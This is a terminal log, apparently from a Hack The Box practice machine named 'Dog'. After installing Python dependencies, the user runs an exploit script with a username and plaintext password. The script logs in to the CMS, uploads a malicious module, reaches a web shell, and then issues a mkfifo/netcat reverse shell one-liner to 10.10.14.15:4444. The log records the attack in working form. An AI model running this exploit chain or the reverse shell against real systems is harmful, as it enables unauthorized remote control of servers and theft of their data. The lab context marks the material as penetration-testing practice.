 etadata (36 kB)
Collecting idna<4,>=2.5 (from requests->-r requirements.txt (line 1))
  Using cached idna-3.10-py3-none-any.whl.metadata (10 kB)
Collecting urllib3<3,>=1.21.1 (from requests->-r requirements.txt (line 1))
  Using cached urllib3-2.5.0-py3-none-any.whl.metadata (6.5 kB)
Collecting certifi>=2017.4.17 (from requests->-r requirements.txt (line 1))
  Using cached certifi-2025.8.3-py3-none-any.whl.metadata (2.4 kB)
Using cached requests-2.32.5-py3-none-any.whl (64 kB)
Using cached requests_toolbelt-1.0.0-py2.py3-none-any.whl (54 kB)
Using cached certifi-2025.8.3-py3-none-any.whl (161 kB)
Using cached charset_normalizer-3.4.3-cp313-cp313-manylinux2014_x86_64.manylinux_2_17_x86_64.manylinux_2_28_x86_64.whl (15
1 kB)
Using cached idna-3.10-py3-none-any.whl (70 kB)
Using cached urllib3-2.5.0-py3-none-any.whl (129 kB)
Installing collected packages: urllib3, idna, charset_normalizer, certifi, requests, requests_toolbelt
Successfully installed certifi-2025.8.3 charset_normalizer-3.4.3 idna-3.10 requests-2.32.5 requests_toolbelt-1.0.0 urllib3
-2.5.0
[notice] A new release of pip is available: 25.0.1 -> 25.2
[notice] To update, run: pip install --upgrade pip
❯ python3 exploit.py http://htb-dog tiffany BackDropJ2024DS2024
[>] logging in as user: 'tiffany'
[>] login successful
[>] enabling maintenance mode
[>] maintenance enabled
[>] payload archive: /tmp/bd_3cez_5em/rvz92fdcf.tgz
[>] fetching installer form
[>] uploading payload (bulk empty)
[>] initial upload post complete
[>] batch id = 13; sending authorize ‘do_nojs’ and ‘do’
[>] waiting for shell at: http://htb-dog/modules/rvz92fdcf/shell.php
[>] shell is live
[>] interactive shell – type 'exit' to quit
clown@htb-dog > rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.15 4444 >/tmp/f